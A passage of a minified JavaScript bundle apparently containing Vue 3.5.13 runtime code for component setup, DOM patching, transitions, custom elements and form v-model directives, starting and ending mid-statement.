if(s==="style")t.style=_s([t.style,n.style]);else if(Mn(s)){const i=t[s],o=n[s];o&&i!==o&&!(Q(i)&&i.includes(o))&&(t[s]=i?[].concat(i,o):o)}else s!==""&&(t[s]=n[s])}return t}function qt(e,t,r,n=null){Qt(e,t,7,[r,n])}const PA=VS();let IA=0;function pE(e,t,r){const n=e.type,s=(t?t.appContext:e.appContext)||PA,i={uid:IA++,vnode:e,type:n,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new dc(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:XS(n,s),emitsOptions:aE(n,s),emit:null,emitted:null,propsDefaults:ge,inheritAttrs:n.inheritAttrs,ctx:ge,data:ge,props:ge,attrs:ge,slots:ge,refs:ge,setupState:ge,setupContext:null,suspense:r,suspenseId:r?r.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=vA.bind(null,i),e.ce&&e.ce(i),i}let st=null;const pt=()=>st||it;let Ba,ah;{const e=Eo(),t=(r,n)=>{let s;return(s=e[r])||(s=e[r]=[]),s.push(n),i=>{s.length>1?s.forEach(o=>o(i)):s[0](i)}};Ba=t("__VUE_INSTANCE_SETTERS__",r=>st=r),ah=t("__VUE_SSR_SETTERS__",r=>Xs=r)}const ls=e=>{const t=st;return Ba(e),e.scope.on(),()=>{e.scope.off(),Ba(t)}},ch=()=>{st&&st.scope.off(),Ba(null)};function gE(e){return e.vnode.shapeFlag&4}let Xs=!1;function mE(e,t=!1,r=!1){t&&ah(t);const{props:n,children:s}=e.vnode,i=gE(e);uA(e,n,i,t),pA(e,s,r);const o=i?NA(e,t):void 0;return t&&ah(!1),o}function NA(e,t){const r=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,rh);const{setup:n}=r;if(n){Dn();const s=e.setupContext=n.length>1?_E(e):null,i=ls(e),o=Ss(n,e,0,[e.props,s]),a=wo(o);if($n(),i(),(a||e.sp)&&!Cn(e)&&sp(e),a){if(o.then(ch,ch),t)return o.then(c=>{lh(e,c,t)}).catch(c=>{qn(c,e,0)});e.asyncDep=o}else lh(e,o,t)}else bE(e,t)}function lh(e,t,r){ie(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ke(t)&&(e.setupState=vc(t)),bE(e,r)}let ja,uh;function yE(e){ja=e,uh=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,rA))}}const vE=()=>!ja;function bE(e,t,r){const n=e.type;if(!e.render){if(!t&&ja&&!n.render){const s=n.template||pp(e).template;if(s){const{isCustomElement:i,compilerOptions:o}=e.appContext.config,{delimiters:a,compilerOptions:c}=n,l=me(me({isCustomElement:i,delimiters:a},o),c);n.render=ja(s,l)}}e.render=n.render||ut,uh&&uh(e)}{const s=ls(e);Dn();try{nA(e)}finally{$n(),s()}}}const xA={get(e,t){return _t(e,"get",""),e[t]}};function _E(e){const t=r=>{e.exposed=r||{}};return{attrs:new Proxy(e.attrs,xA),slots:e.slots,emit:e.emit,expose:t}}function Lo(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(vc(Ao(e.exposed)),{get(t,r){if(r in t)return t[r];if(r in xi)return xi[r](e)},has(t,r){return r in t||r in xi}})):e.proxy}function fh(e,t=!0){return ie(e)?e.displayName||e.name:e.name||t&&e.__name}function MA(e){return ie(e)&&"__vccOpts"in e}const G=(e,t)=>DR(e,t,Xs);function He(e,t,r){const n=arguments.length;return n===2?ke(t)&&!Q(t)?Mr(t)?ue(e,null,[t]):ue(e,t):ue(e,null,t):(n>3?r=Array.prototype.slice.call(arguments,2):n===3&&Mr(r)&&(r=[r]),ue(e,t,r))}function wE(){}function SE(e,t,r,n){const s=r[n];if(s&&Tp(s,e))return s;const i=t();return i.memo=e.slice(),i.cacheIndex=n,r[n]=i}function Tp(e,t){const r=e.memo;if(r.length!=t.length)return!1;for(let n=0;n<r.length;n++)if(bt(r[n],t[n]))return!1;return cs>0&&Et&&Et.push(e),!0}const xc="3.5.13",EE=ut,TE=jR,CE=Ls,RE=cS,LA={createComponentInstance:pE,setupComponent:mE,renderComponentRoot:va,setCurrentRenderingInstance:Qi,isVNode:Mr,normalizeVNode:Bt,getComponentPublicInstance:Lo,ensureValidVNode:fp,pushWarningContext:qR,popWarningContext:BR},AE=LA,OE=null,kE=null,PE=null;/**
* @vue/runtime-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let dh;const ym=typeof window<"u"&&window.trustedTypes;if(ym)try{dh=ym.createPolicy("vue",{createHTML:e=>e})}catch(e){}const IE=dh?e=>dh.createHTML(e):e=>e,DA="http://www.w3.org/2000/svg",$A="http://www.w3.org/1998/Math/MathML",Gr=typeof document<"u"?document:null,vm=Gr&&Gr.createElement("template"),qA={insert:(e,t,r)=>{t.insertBefore(e,r||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,r,n)=>{const s=t==="svg"?Gr.createElementNS(DA,e):t==="mathml"?Gr.createElementNS($A,e):r?Gr.createElement(e,{is:r}):Gr.createElement(e);return e==="select"&&n&&n.multiple!=null&&s.setAttribute("multiple",n.multiple),s},createText:e=>Gr.createTextNode(e),createComment:e=>Gr.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Gr.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,r,n,s,i){const o=r?r.previousSibling:t.lastChild;if(s&&(s===i||s.nextSibling))for(;t.insertBefore(s.cloneNode(!0),r),!(s===i||!(s=s.nextSibling)););else{vm.innerHTML=IE(n==="svg"?"<svg>".concat(e,"</svg>"):n==="mathml"?"<math>".concat(e,"</math>"):e);const a=vm.content;if(n==="svg"||n==="mathml"){const c=a.firstChild;for(;c.firstChild;)a.appendChild(c.firstChild);a.removeChild(c)}t.insertBefore(a,r)}return[o?o.nextSibling:t.firstChild,r?r.previousSibling:t.lastChild]}},ln="transition",vi="animation",Ys=Symbol("_vtc"),NE={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},xE=me({},Sc,NE),BA=e=>(e.displayName="Transition",e.props=xE,e),Cp=BA((e,{slots:t})=>He(np,ME(e),t)),Vn=(e,t=[])=>{Q(e)?e.forEach(r=>r(...t)):e&&e(...t)},bm=e=>e?Q(e)?e.some(t=>t.length>1):e.length>1:!1;function ME(e){const t={};for(const P in e)P in NE||(t[P]=e[P]);if(e.css===!1)return t;const{name:r="v",type:n,duration:s,enterFromClass:i="".concat(r,"-enter-from"),enterActiveClass:o="".concat(r,"-enter-active"),enterToClass:a="".concat(r,"-enter-to"),appearFromClass:c=i,appearActiveClass:l=o,appearToClass:u=a,leaveFromClass:f="".concat(r,"-leave-from"),leaveActiveClass:d="".concat(r,"-leave-active"),leaveToClass:h="".concat(r,"-leave-to")}=e,g=jA(s),p=g&&g[0],_=g&&g[1],{onBeforeEnter:v,onEnter:y,onEnterCancelled:m,onLeave:b,onLeaveCancelled:w,onBeforeAppear:T=v,onAppear:S=y,onAppearCancelled:A=m}=t,C=(P,x,N,q)=>{P._enterCancelled=q,dn(P,x?u:a),dn(P,x?l:o),N&&N()},E=(P,x)=>{P._isLeaving=!1,dn(P,f),dn(P,h),dn(P,d),x&&x()},O=P=>(x,N)=>{const q=P?S:y,$=()=>C(x,P,N);Vn(q,[x,$]),_m(()=>{dn(x,P?c:i),Or(x,P?u:a),bm(q)||wm(x,n,p,$)})};return me(t,{onBeforeEnter(P){Vn(v,[P]),Or(P,i),Or(P,o)},onBeforeAppear(P){Vn(T,[P]),Or(P,c),Or(P,l)},onEnter:O(!1),onAppear:O(!0),onLeave(P,x){P._isLeaving=!0;const N=()=>E(P,x);Or(P,f),P._enterCancelled?(Or(P,d),hh()):(hh(),Or(P,d)),_m(()=>{P._isLeaving&&(dn(P,f),Or(P,h),bm(b)||wm(P,n,_,N))}),Vn(b,[P,N])},onEnterCancelled(P){C(P,!1,void 0,!0),Vn(m,[P])},onAppearCancelled(P){C(P,!0,void 0,!0),Vn(A,[P])},onLeaveCancelled(P){E(P),Vn(w,[P])}})}function jA(e){if(e==null)return null;if(ke(e))return[Dl(e.enter),Dl(e.leave)];{const t=Dl(e);return[t,t]}}function Dl(e){return zi(e)}function Or(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.add(r)),(e[Ys]||(e[Ys]=new Set)).add(t)}function dn(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.remove(n));const r=e[Ys];r&&(r.delete(t),r.size||(e[Ys]=void 0))}function _m(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let FA=0;function wm(e,t,r,n){const s=e._endId=++FA,i=()=>{s===e._endId&&n()};if(r!=null)return setTimeout(i,r);const{type:o,timeout:a,propCount:c}=LE(e,t);if(!o)return n();const l=o+"end";let u=0;const f=()=>{e.removeEventListener(l,d),i()},d=h=>{h.target===e&&++u>=c&&f()};setTimeout(()=>{u<c&&f()},a+1),e.addEventListener(l,d)}function LE(e,t){const r=window.getComputedStyle(e),n=g=>(r[g]||"").split(", "),s=n("".concat(ln,"Delay")),i=n("".concat(ln,"Duration")),o=Sm(s,i),a=n("".concat(vi,"Delay")),c=n("".concat(vi,"Duration")),l=Sm(a,c);let u=null,f=0,d=0;t===ln?o>0&&(u=ln,f=o,d=i.length):t===vi?l>0&&(u=vi,f=l,d=c.length):(f=Math.max(o,l),u=f>0?o>l?ln:vi:null,d=u?u===ln?i.length:c.length:0);const h=u===ln&&/\b(transform|all)(,|$)/.test(n("".concat(ln,"Property")).toString());return{type:u,timeout:f,propCount:d,hasTransform:h}}function Sm(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((r,n)=>Em(r)+Em(e[n])))}function Em(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function hh(){return document.body.offsetHeight}function UA(e,t,r){const n=e[Ys];n&&(t=(t?[t,...n]:[...n]).join(" ")),t==null?e.removeAttribute("class"):r?e.setAttribute("class",t):e.className=t}const Fa=Symbol("_vod"),DE=Symbol("_vsh"),Rp={beforeMount(e,{value:t},{transition:r}){e[Fa]=e.style.display==="none"?"":e.style.display,r&&t?r.beforeEnter(e):bi(e,t)},mounted(e,{value:t},{transition:r}){r&&t&&r.enter(e)},updated(e,{value:t,oldValue:r},{transition:n}){!t!=!r&&(n?t?(n.beforeEnter(e),bi(e,!0),n.enter(e)):n.leave(e,()=>{bi(e,!1)}):bi(e,t))},beforeUnmount(e,{value:t}){bi(e,t)}};function bi(e,t){e.style.display=t?e[Fa]:"none",e[DE]=!t}function HA(){Rp.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const $E=Symbol("");function qE(e){const t=pt();if(!t)return;const r=t.ut=(s=e(t.proxy))=>{Array.from(document.querySelectorAll('[data-v-owner="'.concat(t.uid,'"]'))).forEach(i=>Ua(i,s))},n=()=>{const s=e(t.proxy);t.ce?Ua(t.ce,s):ph(t.subTree,s),r(s)};Ac(()=>{Ks(n)}),wr(()=>{je(n,ut,{flush:"post"});const s=new MutationObserver(n);s.observe(t.subTree.el.parentNode,{childList:!0}),Ts(()=>s.disconnect())})}function ph(e,t){if(e.shapeFlag&128){const r=e.suspense;e=r.activeBranch,r.pendingBranch&&!r.isHydrating&&r.effects.push(()=>{ph(r.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)Ua(e.el,t);else if(e.type===We)e.children.forEach(r=>ph(r,t));else if(e.type===Rn){let{el:r,anchor:n}=e;for(;r&&(Ua(r,t),r!==n);)r=r.nextSibling}}function Ua(e,t){if(e.nodeType===1){const r=e.style;let n="";for(const s in t)r.setProperty("--".concat(s),t[s]),n+="--".concat(s,": ").concat(t[s],";");r[$E]=n}}const VA=/(^|;)\s*display\s*:/;function GA(e,t,r){const n=e.style,s=ae(r);let i=!1;if(r&&!s){if(t)if(ae(t))for(const o of t.split(";")){const a=o.slice(0,o.indexOf(":")).trim();r[a]==null&&_a(n,a,"")}else for(const o in t)r[o]==null&&_a(n,o,"");for(const o in r)o==="display"&&(i=!0),_a(n,o,r[o])}else if(s){if(t!==r){const o=n[$E];o&&(r+=";"+o),n.cssText=r,i=VA.test(r)}}else t&&e.removeAttribute("style");Fa in e&&(e[Fa]=i?n.display:"",e[DE]&&(n.display="none"))}const Tm=/\s*!important$/;function _a(e,t,r){if(Q(r))r.forEach(n=>_a(e,t,n));else if(r==null&&(r=""),t.startsWith("--"))e.setProperty(t,r);else{const n=WA(e,t);Tm.test(r)?e.setProperty(St(n),r.replace(Tm,""),"important"):e[n]=r}}const Cm=["Webkit","Moz","ms"],$l={};function WA(e,t){const r=$l[t];if(r)return r;let n=Le(t);if(n!=="filter"&&n in e)return $l[t]=n;n=on(n);for(let s=0;s<Cm.length;s++){const i=Cm[s]+n;if(i in e)return $l[t]=i}return t}const Rm="http://www.w3.org/1999/xlink";function Am(e,t,r,n,s,i=Ow(t)){n&&t.startsWith("xlink:")?r==null?e.removeAttributeNS(Rm,t.slice(6,t.length)):e.setAttributeNS(Rm,t,r):r==null||i&&!Yh(r)?e.removeAttribute(t):e.setAttribute(t,i?"":Mt(r)?String(r):r)}function Om(e,t,r,n,s){if(t==="innerHTML"||t==="textContent"){r!=null&&(e[t]=t==="innerHTML"?IE(r):r);return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const a=i==="OPTION"?e.getAttribute("value")||"":e.value,c=r==null?e.type==="checkbox"?"on":"":String(r);(a!==c||!("_value"in e))&&(e.value=c),r==null&&e.removeAttribute(t),e._value=r;return}let o=!1;if(r===""||r==null){const a=typeof e[t];a==="boolean"?r=Yh(r):r==null&&a==="string"?(r="",o=!0):a==="number"&&(r=0,o=!0)}try{e[t]=r}catch(a){}o&&e.removeAttribute(s||t)}function zr(e,t,r,n){e.addEventListener(t,r,n)}function KA(e,t,r,n){e.removeEventListener(t,r,n)}const km=Symbol("_vei");function zA(e,t,r,n,s=null){const i=e[km]||(e[km]={}),o=i[t];if(n&&o)o.value=n;else{const[a,c]=XA(t);if(n){const l=i[t]=QA(n,s);zr(e,a,l,c)}else o&&(KA(e,a,o,c),i[t]=void 0)}}const Pm=/(?:Once|Passive|Capture)$/;function XA(e){let t;if(Pm.test(e)){t={};let n;for(;n=e.match(Pm);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):St(e.slice(2)),t]}let ql=0;const YA=Promise.resolve(),JA=()=>ql||(YA.then(()=>ql=0),ql=Date.now());function QA(e,t){const r=n=>{if(!n._vts)n._vts=Date.now();else if(n._vts<=r.attached)return;Qt(ZA(n,r.value),t,5,[n])};return r.value=e,r.attached=JA(),r}function ZA(e,t){if(Q(t)){const r=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{r.call(e),e._stopped=!0},t.map(n=>s=>!s._stopped&&n&&n(s))}else return t}const Im=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,eO=(e,t,r,n,s,i)=>{const o=s==="svg";t==="class"?UA(e,n,o):t==="style"?GA(e,r,n):Mn(t)?ac(t)||zA(e,t,r,n,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):tO(e,t,n,o))?(Om(e,t,n),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&Am(e,t,n,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!ae(n))?Om(e,Le(t),n,i,t):(t==="true-value"?e._trueValue=n:t==="false-value"&&(e._falseValue=n),Am(e,t,n,o))};function tO(e,t,r,n){if(n)return!!(t==="innerHTML"||t==="textContent"||t in e&&Im(t)&&ie(r));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const s=e.tagName;if(s==="IMG"||s==="VIDEO"||s==="CANVAS"||s==="SOURCE")return!1}return Im(t)&&ae(r)?!1:t in e}const Nm={};/*! #__NO_SIDE_EFFECTS__ */function Ap(e,t,r){const n=Ce(e,t);So(n)&&me(n,t);class s extends Do{constructor(o){super(n,o,r)}}return s.def=n,s}/*! #__NO_SIDE_EFFECTS__ */const BE=(e,t)=>Ap(e,t,Dc),rO=typeof HTMLElement<"u"?HTMLElement:class{};class Do extends rO{constructor(t,r={},n=no){super(),this._def=t,this._props=r,this._createApp=n,this._isVueCE=!0,this._instance=null,this._app=null,this._nonce=this._def.nonce,this._connected=!1,this._resolved=!1,this._numberProps=null,this._styleChildren=new WeakSet,this._ob=null,this.shadowRoot&&n!==no?this._root=this.shadowRoot:t.shadowRoot!==!1?(this.attachShadow({mode:"open"}),this._root=this.shadowRoot):this._root=this,this._def.__asyncLoader||this._resolveProps(this._def)}connectedCallback(){if(!this.isConnected)return;this.shadowRoot||this._parseSlots(),this._connected=!0;let t=this;for(;t=t&&(t.parentNode||t.host);)if(t instanceof Do){this._parent=t;break}this._instance||(this._resolved?(this._setParent(),this._update()):t&&t._pendingResolve?this._pendingResolve=t._pendingResolve.then(()=>{this._pendingResolve=void 0,this._resolveDef()}):this._resolveDef())}_setParent(t=this._parent){t&&(this._instance.parent=t._instance,this._instance.provides=t._instance.provides)}disconnectedCallback(){this._connected=!1,Ht(()=>{this._connected||(this._ob&&(this._ob.disconnect(),this._ob=null),this._app&&this._app.unmount(),this._instance&&(this._instance.ce=void 0),this._app=this._instance=null)})}_resolveDef(){if(this._pendingResolve)return;for(let n=0;n<this.attributes.length;n++)this._setAttr(this.attributes[n].name);this._ob=new MutationObserver(n=>{for(const s of n)this._setAttr(s.attributeName)}),this._ob.observe(this,{attributes:!0});const t=(n,s=!1)=>{this._resolved=!0,this._pendingResolve=void 0;const{props:i,styles:o}=n;let a;if(i&&!Q(i))for(const c in i){const l=i[c];(l===Number||l&&l.type===Number)&&(c in this._props&&(this._props[c]=zi(this._props[c])),(a||(a=Object.create(null)))[Le(c)]=!0)}this._numberProps=a,s&&this._resolveProps(n),this.shadowRoot&&this._applyStyles(o),this._mount(n)},r=this._def.__asyncLoader;r?this._pendingResolve=r().then(n=>t(this._def=n,!0)):t(this._def)}_mount(t){this._app=this._createApp(t),t.configureApp&&t.configureApp(this._app),this._app._ceVNode=this._createVNode(),this._app.mount(this._root);const r=this._instance&&this._instance.exposed;if(r)for(const n in r)Te(this,n)||Object.defineProperty(this,n,{get:()=>L(r[n])})}_resolveProps(t){const{props:r}=t,n=Q(r)?r:Object.keys(r||{});for(const s of Object.keys(this))s[0]!=="_"&&n.includes(s)&&this._setProp(s,this[s]);for(const s of n.map(Le))Object.defineProperty(this,s,{get(){return this._getProp(s)},set(i){this._setProp(s,i,!0,!0)}})}_setAttr(t){if(t.startsWith("data-v-"))return;const r=this.hasAttribute(t);let n=r?this.getAttribute(t):Nm;const s=Le(t);r&&this._numberProps&&this._numberProps[s]&&(n=zi(n)),this._setProp(s,n,!1,!0)}_getProp(t){return this._props[t]}_setProp(t,r,n=!0,s=!1){if(r!==this._props[t]&&(r===Nm?delete this._props[t]:(this._props[t]=r,t==="key"&&this._app&&(this._app._ceVNode.key=r)),s&&this._instance&&this._update(),n)){const i=this._ob;i&&i.disconnect(),r===!0?this.setAttribute(St(t),""):typeof r=="string"||typeof r=="number"?this.setAttribute(St(t),r+""):r||this.removeAttribute(St(t)),i&&i.observe(this,{attributes:!0})}}_update(){Ip(this._createVNode(),this._root)}_createVNode(){const t={};this.shadowRoot||(t.onVnodeMounted=t.onVnodeUpdated=this._renderSlots.bind(this));const r=ue(this._def,me(t,this._props));return this._instance||(r.ce=n=>{this._instance=n,n.ce=this,n.isCE=!0;const s=(i,o)=>{this.dispatchEvent(new CustomEvent(i,So(o[0])?me({detail:o},o[0]):{detail:o}))};n.emit=(i,...o)=>{s(i,o),St(i)!==i&&s(St(i),o)},this._setParent()}),r}_applyStyles(t,r){if(!t)return;if(r){if(r===this._def||this._styleChildren.has(r))return;this._styleChildren.add(r)}const n=this._nonce;for(let s=t.length-1;s>=0;s--){const i=document.createElement("style");n&&i.setAttribute("nonce",n),i.textContent=t[s],this.shadowRoot.prepend(i)}}_parseSlots(){const t=this._slots={};let r;for(;r=this.firstChild;){const n=r.nodeType===1&&r.getAttribute("slot")||"default";(t[n]||(t[n]=[])).push(r),this.removeChild(r)}}_renderSlots(){const t=(this._teleportTarget||this).querySelectorAll("slot"),r=this._instance.type.__scopeId;for(let n=0;n<t.length;n++){const s=t[n],i=s.getAttribute("name")||"default",o=this._slots[i],a=s.parentNode;if(o)for(const c of o){if(r&&c.nodeType===1){const l=r+"-s",u=document.createTreeWalker(c,1);c.setAttribute(l,"");let f;for(;f=u.nextNode();)f.setAttribute(l,"")}a.insertBefore(c,s)}else for(;s.firstChild;)a.insertBefore(s.firstChild,s);a.removeChild(s)}}_injectChildStyle(t){this._applyStyles(t.styles,t)}_removeChildStyle(t){}}function Op(e){const t=pt(),r=t&&t.ce;return r||null}function jE(){const e=Op();return e&&e.shadowRoot}function FE(e="$style"){{const t=pt();if(!t)return ge;const r=t.type.__cssModules;if(!r)return ge;const n=r[e];return n||ge}}const UE=new WeakMap,HE=new WeakMap,Ha=Symbol("_moveCb"),xm=Symbol("_enterCb"),nO=e=>(delete e.props.mode,e),sO=nO({name:"TransitionGroup",props:me({},xE,{tag:String,moveClass:String}),setup(e,{slots:t}){const r=pt(),n=wc();let s,i;return Io(()=>{if(!s.length)return;const o=e.moveClass||"".concat(e.name||"v","-move");if(!cO(s[0].el,r.vnode.el,o))return;s.forEach(iO),s.forEach(oO);const a=s.filter(aO);hh(),a.forEach(c=>{const l=c.el,u=l.style;Or(l,o),u.transform=u.webkitTransform=u.transitionDuration="";const f=l[Ha]=d=>{d&&d.target!==l||(!d||/transform$/.test(d.propertyName))&&(l.removeEventListener("transitionend",f),l[Ha]=null,dn(l,o))};l.addEventListener("transitionend",f)})}),()=>{const o=de(e),a=ME(o);let c=o.tag||We;if(s=[],i)for(let l=0;l<i.length;l++){const u=i[l];u.el&&u.el instanceof Element&&(s.push(u),xr(u,as(u,a,n,r)),UE.set(u,u.el.getBoundingClientRect()))}i=t.default?ko(t.default()):[];for(let l=0;l<i.length;l++){const u=i[l];u.key!=null&&xr(u,as(u,a,n,r))}return ue(c,null,i)}}}),VE=sO;function iO(e){const t=e.el;t[Ha]&&t[Ha](),t[xm]&&t[xm]()}function oO(e){HE.set(e,e.el.getBoundingClientRect())}function aO(e){const t=UE.get(e),r=HE.get(e),n=t.left-r.left,s=t.top-r.top;if(n||s){const i=e.el.style;return i.transform=i.webkitTransform="translate(".concat(n,"px,").concat(s,"px)"),i.transitionDuration="0s",e}}function cO(e,t,r){const n=e.cloneNode(),s=e[Ys];s&&s.forEach(a=>{a.split(/\s+/).forEach(c=>c&&n.classList.remove(c))}),r.split(/\s+/).forEach(a=>a&&n.classList.add(a)),n.style.display="none";const i=t.nodeType===1?t:t.parentNode;i.appendChild(n);const{hasTransform:o}=LE(n);return i.removeChild(n),o}const kn=e=>{const t=e.props["onUpdate:modelValue"]||!1;return Q(t)?r=>rs(t,r):t};function lO(e){e.target.composing=!0}function Mm(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const lr=Symbol("_assign"),ro={created(e,{modifiers:{lazy:t,trim:r,number:n}},s){e[lr]=kn(s);const i=n||s.props&&s.props.type==="number";zr(e,t?"change":"input",o=>{if(o.target.composing)return;let a=e.value;r&&(a=a.trim()),i&&(a=Ki(a)),e[lr](a)}),r&&zr(e,"change",()=>{e.value=e.value.trim()}),t||(zr(e,"compositionstart",lO),zr(e,"compositionend",Mm),zr(e,"change",Mm))},mounted(e,{value:t}){e.value=t==null?"":t},beforeUpdate(e,{value:t,oldValue:r,modifiers:{lazy:n,trim:s,number:i}},o){if(e[lr]=kn(o),e.composing)return;const a=(i||e.type==="number")&&!/^0\d/.test(e.value)?Ki(e.value):e.value,c=t==null?"":t;a!==c&&(document.activeElement===e&&e.type!=="range"&&(n&&t===r||s&&e.value.trim()===c)||(e.value=c))}},Mc={deep:!0,created(e,t,r){e[lr]=kn(r),zr(e,"change",()=>{const n=e._modelValue,s=Js(e),i=e.checked,o=e[lr];if(Q(n)){const a=To(n,s),c=a!==-1;if(i&&!c)o(n.concat(s));else if(!i&&c){const l=[...n];l.splice(a,1),o(l)}}else if(Ln(n)){const a=new Set(n);i?a.add(s):a.delete(s),o(a)}else o(GE(e,i))})},mounted:Lm,beforeUpdate(e,t,r){e[lr]=kn(r),Lm(e,t,r)}};function Lm(e,{value:t,oldValue:r},n){e._modelValue=t;let s;if(Q(t))s=To(t,n.props.value)>-1;else if(Ln(t))s=t.has(n.props.value);else{if(t===r)return;s=en(t,GE(e,!0))}e.checked!==s&&(e.checked=s)}const Lc={created(e,{value:t},r){e.checked=en(t,r.props.value),e[lr]=kn(r),zr(e,"change",()=>{e[lr](Js(e))})},beforeUpdate(e,{value:t,oldValue:r},n){e[lr]=kn(n),t!==r&&(e.checked=en(t,n.props.value))}},kp={deep:!0,created(e,{value:t,modifiers:{number:r}},n){const s=Ln(t);zr(e,"change",()=>{const i=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>r?Ki(Js(o)):Js(o));e[lr](e.multiple?s?new Set(i):i:i[0]),e._assigning=!0,Ht(()=>{e._assigning=!1})}),e[lr]=kn(n)},mounted(e,{value:t}){Dm(e,t)},beforeUpdate(e,t,r){e[lr]=kn(r)},updated(e,{value:t}){e._assigning||Dm(e,t)}};function Dm(e,t){const r=e.multiple,n=Q(t);if(!(r&&!n&&!Ln(t))){for(let s=0,i=e.options.length;s<i;s++){const o=e.options[s],a=Js(o);if(r)if(n){const c=typeof a;c==="string"||c==="number"?o.selected=t.some(l=>String(l)===String(a)):o.selected=To(t,a)>-1}else o.selected=t.has(a);else if(en(Js(o),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!r&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function Js(e){return"_value"in e?e._value:e.value}function GE(e,t){const r=t?"_trueValue":"_falseValue";return r in e?e[r]:t}const Pp={created(e,t,r){aa(e,t,r,null,"created")},mounted(e,t,r){aa(e,t,r,null,"mounted")},beforeUpdate(e,t,r,n){aa(e,t,r,n,"beforeUpdate")},updated(e,t,r,n){aa(e,t,r,n,"updated")}};function WE(e,t){switch(e){case"SELECT":return kp;case"TEXTAREA":return ro;default:switch(t){case"checkbox":return Mc;case"radio":return Lc;default:return ro}}}function aa(e,t,r,n,s){const o=WE(e.tagName,r.props&&r.props.type)[s];o&&o(e,t,r,n)}function uO(){ro.getSSRProps=({value:e})=>({value:e}),Lc.getSSRProps=({value:e},t)=>{if(t.props&&en(t.props.value,e))return{checked:!0}},Mc.getSSRProps=({value:e},t)=>{if(Q(e)){if(t.props&&To(e,t.props.value)>-1)return{checked:!0}}else if(Ln(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},Pp.getSSRProps=(e,t)=>{if(typeof t.type!="string")return;const r=WE(t.type.toUpperCase(),t.props&&t.props.type);if(r.getSSRProps)return r.getSSRProps(e,t)}}const fO=["ctrl","shift","alt","meta"],dO={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>fO.some(r=>e["".concat(r,"Key")]&&!t.includes(r))},$o=(e,t)=>{const r=e._withMods||(e._withMods={}),n=t.join(".");return r[n]||(r[n]=(s,...i)=>{for(let o=0;o<t.length;o++){const a=dO[t[o]];if(a&&a(s,t))return}return e(s,...i)})},hO={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},KE=(e,t)=>{const r=e._withKeys||(e._withKeys={}),n=t.join(".");return r[n]||(r[n]=s=>{if(!("key"in s))return;const i=St(s.key);if(t.some(o=>o===i||hO[o]===i))return e(s)})},zE=me({patchProp:eO},qA);let Li,$m=!1;function XE(){return Li||(Li=mp(zE))}function YE(){return Li=$m?Li:yp(zE),$m=!0,Li}const Ip=(...e)=>{XE().render(...e)},JE=(...e)=>{YE().hydrate(...e)},no=(...e)=>{const t=XE().createApp(...e),{mount:r}=t;return t.mount=n=>{const s=ZE(n);if(!s)return;const i=t._component;!ie(i)&&!i.render&&!i.template&&(i.template=s.innerHTML),s.nodeType===1&&(s.textContent="");const o=r(s,!1,QE(s));return s instanceof Element&&(s.removeAttribute("v-cloak"),s.setAttribute("data-v-app","")),o},t},Dc=(...e)=>{const t=YE().createApp(...e),{mount:r}=t;return t.mount=n=>{const s=ZE(n);if(s)return r(s,!0,QE(s))},t};function QE(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function ZE(e){return ae(e)?document.querySelector(e):e}let qm=!1;const 